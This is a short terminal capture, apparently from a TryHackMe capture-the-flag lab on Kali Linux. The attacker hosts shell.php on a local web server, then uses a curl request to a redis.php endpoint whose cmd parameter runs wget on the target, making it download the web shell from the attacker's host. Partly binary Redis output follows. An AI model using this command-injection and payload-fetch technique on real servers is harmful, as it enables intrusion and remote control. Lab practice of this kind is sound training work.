 ┌──(sirius㉿kali)-[~/CTF/THM/res]
└─$ ls
scans shell.php
┌──(sirius㉿kali)-[~/CTF/THM/res]
└─$ up
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.184.71 - - [31/Aug/2022 05:14:30] "GET /shell.php HTTP/1.1" 200 -
┌──(sirius㉿kali)-[~]
└─$ curl "http://10.10.184.71/redis.php?cmd=wget%20http://10.11.31.131/shell.php" -o -
REDIS0009 redis-ver6.0.7
redis-bits@ctime¦used-mem`
aof-preambletest[hv瘋
┌──(sirius㉿kali)-[~]
└─$